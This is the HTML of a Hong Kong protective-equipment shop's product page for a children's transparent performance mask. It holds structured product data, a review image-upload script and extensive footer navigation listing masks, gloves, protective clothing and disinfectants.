<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.healthbuynow.com\/","name":"Healthbuynow \u6d41\u611f\u5feb\u901f\u6e2c\u8a66\/\u624b\u5957\/\u91ab\u7642\u7528\u54c1\/PPE\u4f9b\u61c9\u5546","description":"\u7532\u4e59\u6d41\u611f\u5feb\u6e2c,\u65b0\u51a0\u53ca\u6d41\u611f\u75c5\u6bd2\u6297\u539f\u5feb\u901f\u6aa2\u6e2c\u8a66\u5291\u76d2,\u65b0\u51a0\u75c5\u6bd2\u5feb\u6e2c\u5305\u6279\u767c,Covid Rapid Tester, \u624b\u5957,\u4e01\u6674\u624b\u5957,\u9910\u5ef3\u624b\u5957,\u4fdd\u8b77\u8863,\u9632\u8b77\u8863,\u5168\u8eab\u9632\u8b77\u8863,\u5168\u8eab\u4fdd\u8b77\u8863,\u6a5f\u8259\u4fdd\u8b77\u8863,\u5168\u8eab\u9632\u8b77\u7cfb\u5217,\u8b77\u76ee\u93e1,3M\u53e3\u7f69,\u900f\u660e\u53e3\u7f69,\u6d88\u6bd2\u7528\u54c1,\u6d88\u6bd2\u69cd,\u982d\u5957,\u978b\u5957,\u4e00\u6b21\u6027\u624b\u5957\u3002\u91ab\u7528\u9632\u75ab\u7528\u54c1\u6279\u767c,Healthbuynow\u4f9b\u61c9\u4e4b\u9632\u75ab\u7528\u54c1\u5747\u662f\u73fe\u8ca8,\u7279\u5225\u9069\u5408\u91ab\u7642\u3001\u5de5\u7a0b\u4e4b\u7528\u3002\u5168\u8eab\u9632\u8b77\u88dd\u5099\u5747\u4ee5\u6279\u767c\u767c\u552e\u3002Healthbuynow\u9632\u8b77\u88dd\u5099\u5373\u6642\u5230\u8ca8\uff01Healthbuynow\u4e3b\u71df\u5404\u7a2e\u500b\u4eba\u9632\u8b77\u7b49\u7528\u54c1\u6279\u767c\u96f6\u552e\uff0c\u5de5\u696d\u5b89\u5168\u7528\u54c1\u7b49\u3002\u516c\u53f8\u7372\u5f97\u9999\u6e2f\u570b\u969bSGS\u9a57\u8b49\u3002 \u7279\u7a2e\u751f\u7523\u8a31\u53ef\u8b49QS\uff0c\u6b50\u76dfCE\u8b49\u66f8\uff0c\u81f3\u529b\u6253\u9020\u5065\u5eb7\u9818\u57df\u7b2c\u4e00\u54c1\u724c\uff0c\u53ef\u514d\u8cbb\u9001\u8ca8\uff0c\u6b61\u8fce\u67e5\u8a62\u8a02\u8cfc\u3002\u4fdd\u8b77\u8863\u5305\u62ec\u91ab\u7642\u4fdd\u8b77\u8863\u3001\u91ab\u7642\u4fdd\u8b77\u8863\u9999\u6e2f,ppe\u4fdd\u8b77\u8863\u9999\u6e2f,\u5373\u68c4\u4fdd\u8b77\u8863,\u9632\u8b77\u8863\u908a\u5ea6\u8cb7,\u4fdd\u8b77\u8863\u73fe\u8ca8\u3002\u982d\u5957\u978b\u5957\u3001\u4e00\u6b21\u6027\u982d\u5957\u3001\u4e00\u6b21\u6027\u978b\u5957\u6279\u767c\u3002\u6d88\u6bd2\u7528\u54c1\u6279\u767c\u3002","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.healthbuynow.com\/product-search?search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.healthbuynow.com\/","logo":"https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/logo\/final-hbn-logo2-doctor2-small-600x600.png"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.healthbuynow.com\/","name":"\u4e3b\u9801"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.healthbuynow.com\/transparent-mask-performance","name":"\u8df3\u821e\u8868\u6f14\u3010\u900f\u660e\u53e3\u7f69\u3011\u5152\u7ae5"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"\u8df3\u821e\u8868\u6f14\u3010\u900f\u660e\u53e3\u7f69\u3011\u5152\u7ae5","image":"https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/transparent-mask-performance-1100x1100.jpeg","description":"\u8df3\u821e\u8868\u6f14\u3010\u900f\u660e\u53e3\u7f69\u3011\u5152\u7ae5\u3010\u4f5c\u7528\u3011\u9069\u54082\u81f37\u6b72\u5152\u7ae5\u4f7f\u7528\u3010\u5305\u88dd\u3011\u9ad8\u6e05\u5168\u900f\u660e\u53e3\u7f69(\u7368\u7acb\u5305\u88dd),\u6709\u4e00\u5c64\u4fdd\u8b77\u819c\u4fdd\u8b77\u53e3\u7f69\u3010\u7279\u5225\u9069\u5408\u7fa4\u7d44\u3011\u2713 \u5531\u6b4c\u8df3\u821e\u62cd\u651d \u2713 \u652a\u6d3b\u52d5\u900f\u660e\u53e3\u7f69 \u2713\u8868\u6f14\u900f\u660e\u53e3\u7f69\u3010\u7522\u54c1\u7279\u8272\u3011 \u9632\u9727\u9ad8\u8cea\/tvb\u6b3e\u3010\u6b3e\u5f0f\u3011\u6210\u4eba\/\u5152\u7ae5\u6b3e\u900f\u660e\u53e3\u7f69\uff08tvb\u540c\u6b3e\/\u6f14\u54e1tvb\u900f\u660e\u53e3\u7f69\uff09","sku":"","mpn":"","model":"mask","offers":{"@type":"Offer","priceCurrency":"HKD","price":"50.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Healthbuynow \u6d41\u611f\u5feb\u901f\u6e2c\u8a66\/\u624b\u5957\/\u91ab\u7642\u7528\u54c1\/PPE\u4f9b\u61c9\u5546"},"priceValidUntil":"2027-01-23","url":"https:\/\/www.healthbuynow.com\/transparent-mask-performance"},"brand":{"@type":"Thing","name":"Healthbuynow"}}</script>

								<style type="text/css">.to-be-removed {display: block;width: 100%;text-align: right;}</style>
				<script type="text/javascript"><!--
					$('#form-review .form-group').eq(1).after('<div class="form-group"><div class="col-sm-12" style="padding: 0;"><label class="control-label">image</label><div id="review-dropzone" class="dropzone"><div class="dz-message" data-dz-message><div class="dc-dz-icon-wrapper"><i class="fa fa-cloud-upload"></i></div><div class="dc-dz-text-wrapper"><strong>Choose a file</strong> or drag it here.</div></div></div></div></div>');

					Dropzone.autoDiscover = false;

					var dz = $('#review-dropzone');

					var DropzoneTheFirst = new Dropzone(
						'#review-dropzone',
						{
							url : 'index.php?route=extension/module/review_image',
							maxFiles: 3,
							addRemoveLinks: true,
							maxFilesize: 0.28610229492188,
							timeout: 0,
							acceptedFiles: 'image/png,image/jpeg,image/gif',
							dictInvalidFileType: 'Invalid file type!',
							dictMaxFilesExceeded: 'You can not upload any more files.',
							dictRemoveFile: 'Remove',
							dictFileTooBig: 'File is too big!',
							dictUploadCanceled: 'Upload cancelled.',
							dictCancelUploadConfirmation: 'Are you sure?',
							dictCancelUpload: 'Cancel upload',
							init: function() {
								this.on('maxfilesexceeded', function(file) {
									this.removeFile(file);
								});

								this.on('error', function(file, errorMessage) {
									$('.to-be-removed').remove();
									this.removeFile(file);
									dz.after('<div class="to-be-removed text-danger">' + errorMessage + '</div>');

									setTimeout(function() {
										$('.dz-preview.dz-error').fadeOut('slow');
									}, 1000);
								});

								this.on("success", function (file, json) {
									if (json['image']) {
										file._titleBox = Dropzone.createElement('<input name="review_image[]" type="hidden" value="' + json['image'] +'">');

										file.previewElement.appendChild(file._titleBox);
									} else {
										this.removeFile(file);
									}
								});
							},
							thumbnailWidth: null,
							thumbnailHeight: null,
							success: function(file, json) {
								$('.to-be-removed').remove();

								if (json['error']) {
									dz.after('<div class="to-be-removed text-danger">' + json['error'] + '</div>');
								}

								if (json['success']) {
									dz.after('<div class="to-be-removed text-success">' + json['success'] + '</div>');
								}
							}
						}
					);
				//--></script>
							



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-345 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/logo/healthbuynow-vertical-01-644x644.png" srcset="https://www.healthbuynow.com/image/cache/catalog/logo/healthbuynow-vertical-01-644x644.png 1x, https://www.healthbuynow.com/image/cache/catalog/logo/healthbuynow-vertical-01-644x644.png 2x"  alt="Healthbuynow 防疫用品批發及零售商" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                <p><font color="#3FFFFC"><b>Healthbuynow 防疫用品批發及零售商<br></b></font><a href="https://www.healthbuynow.com" style="font-family: &quot;Chinese Quote&quot;, -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;">https://www.healthbuynow.com</a></p>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <div class="title module-title">網站目錄</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="about_us" >
        <span class="links-text">關於我們</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/account" >
        <span class="links-text">我的賬戶</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="sitemap" >
        <span class="links-text">網站地圖</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="news" >
        <span class="links-text">企業新聞</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <div class="title module-title">我的賬戶</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/account" >
        <span class="links-text">我的賬戶</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="order" >
        <span class="links-text">我的訂單</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/delivery-method" >
        <span class="links-text">送貨方式</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="account-edit" >
        <span class="links-text">更改送貨/賬戶資料</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="login" >
        <span class="links-text">登入賬戶</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <div class="title module-title">客戶服務</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/howtobuy" >
        <span class="links-text">如何訂購</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/payment" >
        <span class="links-text">付款方式</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="contact" >
        <span class="links-text">聯絡我們</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="partners" >
        <span class="links-text">成為代理或合作</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/return-policy" >
        <span class="links-text">訂單被取消/退款安排</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/terms-condition" >
        <span class="links-text">條款和細則</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-346">
          <div class="title module-title">聯絡我們</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">聯絡電話</span>
                  <span class="menu-label">+852 2809 2832</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a>
        <span class="links-text">Whatsapp</span>
                  <span class="menu-label">+852 9484 2018</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a>
        <span class="links-text">傳真</span>
                  <span class="menu-label">+852 3020 6391</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a>
        <span class="links-text">電郵</span>
                  <span class="menu-label">service@healthbuynow.com</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a>
        <span class="links-text">地址</span>
                  <span class="menu-label">九龍新蒲崗大有街32號 泰力工業中心 23樓 08室</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-61">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.facebook.com/healthbuynow" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.instagram.com/healthbuynow/" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.youtube.com/channel/MEM_zJPineLhfuwNaERloA" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://api.whatsapp.com/send/?phone=85294842018&text&app_absent=0" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2020, Healthbuynow TM, All Rights Reserved</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-3">
                      <div class="links-menu links-menu-78">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
    <div class="module-body">
          <div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter</div>
        <div class="newsletter-form">
      <form action="https://www.healthbuynow.com/journal3-newsletter-newsletter?module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>發送</span>"><span>發送</span></button>
            </span>
        </div>
                      </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-612">
          <div class="title module-title">保護衣/全身防護裝備</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">醫療保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">防護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/protective-coat/" >
        <span class="links-text">不連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/flight-protecitve-gear/" >
        <span class="links-text">機艙飛行衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/3M-protective-clothing/" >
        <span class="links-text">3M保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/foodberverage-ppe/" >
        <span class="links-text">餐飲保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/underwear/" >
        <span class="links-text">內部保護衣</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-613">
          <div class="title module-title">3M防護裝備</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/3m-protective-coverall/" >
        <span class="links-text">3M保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/3m-3m-facemask/" >
        <span class="links-text">3M口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/3M-gloves/" >
        <span class="links-text">3M手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/3M-eye-mask/" >
        <span class="links-text">3M眼罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-614">
          <div class="title module-title">消毒用品導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/disinfectant-machine/" >
        <span class="links-text">消毒儀器</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/hand-sanitizer/" >
        <span class="links-text">手提消毒搓手液</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/Disinfection-water/" >
        <span class="links-text">消毒啫喱</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/disinfectant-spray/" >
        <span class="links-text">消毒噴霧</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/disinfectant/" >
        <span class="links-text">消毒水</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/Disinfectionwipes/" >
        <span class="links-text">消毒濕紙巾</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/disinfectant-sticks/" >
        <span class="links-text">消毒棒</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-615">
          <div class="title module-title">口罩/呼吸道防護裝備導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/mask-ppe/" >
        <span class="links-text">呼吸道防護裝備</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text">透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/n95/" >
        <span class="links-text">3M N95</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/3m-facemask/" >
        <span class="links-text">3M口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text">外科口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/Middle-child-mask/" >
        <span class="links-text">中童口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/Masks-toddlers/" >
        <span class="links-text">小童口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/kf94-mask/" >
        <span class="links-text">KF94</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/KN95-facemask/" >
        <span class="links-text">KN95</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.healthbuynow.com/japan-facemask/" >
        <span class="links-text">日本口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://www.healthbuynow.com/HongKong-masks/" >
        <span class="links-text">香港口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://www.healthbuynow.com/korea-facemask/" >
        <span class="links-text">韓國口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-616">
          <div class="title module-title">N95口罩導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/n95/" >
        <span class="links-text">N95口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-617">
          <div class="title module-title">手套/手部防護裝備導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Nitrileglove/" >
        <span class="links-text">丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/long-nitrile-glove/" >
        <span class="links-text">加長手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/latex-gloves-disposable/" >
        <span class="links-text">乳膠手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/PVC-Glove/" >
        <span class="links-text">PVC 手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/disposible-sensitive-gloves/" >
        <span class="links-text">低敏手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/clean-rubber-gloves/" >
        <span class="links-text">清潔膠手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/finger-cot/" >
        <span class="links-text">手指套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/gloves-application/" >
        <span class="links-text">手套應用</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-618">
          <div class="title module-title">面罩導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/face-ppe/" >
        <span class="links-text">面罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/reuse-faceshield/" >
        <span class="links-text">硬殼透明面罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/faceshield/" >
        <span class="links-text">面罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-619">
          <div class="title module-title">眼部防護導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/protective-glasses/" >
        <span class="links-text">護目鏡</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/3m-goggles/" >
        <span class="links-text">3M護目鏡</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/protective-eyewear/" >
        <span class="links-text">密封式護眼鏡</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/hbn-goggles/" >
        <span class="links-text">民用眼罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-9">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-620">
          <div class="title module-title">鞋套/足部防護裝備導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/shoesgear/" >
        <span class="links-text">鞋套</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-10">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-612">
          <div class="title module-title">保護衣/全身防護裝備</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">醫療保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">防護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/protective-coat/" >
        <span class="links-text">不連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/flight-protecitve-gear/" >
        <span class="links-text">機艙飛行衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/3M-protective-clothing/" >
        <span class="links-text">3M保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/foodberverage-ppe/" >
        <span class="links-text">餐飲保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/underwear/" >
        <span class="links-text">內部保護衣</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-11">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-621">
          <div class="title module-title">測溫儀導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Temperature-measuring-instrument/" >
        <span class="links-text">測溫儀</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

            <!-- Mobikul code -->
                        

</div><!-- .site-wrapper -->
